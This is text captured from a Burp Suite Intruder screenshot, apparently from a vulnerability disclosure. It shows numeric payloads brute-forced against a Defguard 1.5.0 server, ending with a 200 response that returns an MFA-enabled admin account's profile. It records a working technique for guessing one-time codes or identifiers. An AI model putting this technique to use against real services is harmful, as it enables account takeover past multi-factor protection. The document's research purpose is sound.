 Attack Save 20. Intruder attack of https://defguard.dvpnsec.net
20. Intruder attack of https://defguard.dvpnsec.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1447 931446 200 208 668
10001 940000 401 34 225
10000 939999 401 34 225
9999 939998 401 38 225
9998 939997 401 31 225
9997 939996 401 26 225
9996 939995 401 46 225
9995 939994 401 40 225
Request Response
Pretty Raw Hex Render Copy Response
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json
4 Date: Tue, 12 Aug 2025 09:47:07 GMT
5 Server: Caddy
6 X-Defguard-Version: 1.5.0-a29ac10
7 Content-Length: 479
8
9 {
"url":null,
"user":{
"authorized_apps":[
{
"oauth2client_id":3,
"oauth2client_name":"asdasda",
"user_id":35
},
{
"oauth2client_id":7,
"oauth2client_name":"testt",
"user_id":35
}
],
"email":"admin_user@a.isec.pl",
"email_mfa_enabled":false,
"enrolled":true,
"first_name":"Jane",
"groups":[
"admin"
],
"id":35,
"is_active":true,
"is_admin":true,
"last_name":"Doe",
"ldap_pass_requires_change":false,
"mfa_enabled":true,
"mfa_method":"OneTimePassword",
"phone":"",
"totp_enabled":true,
"username":"admin_user"
}
}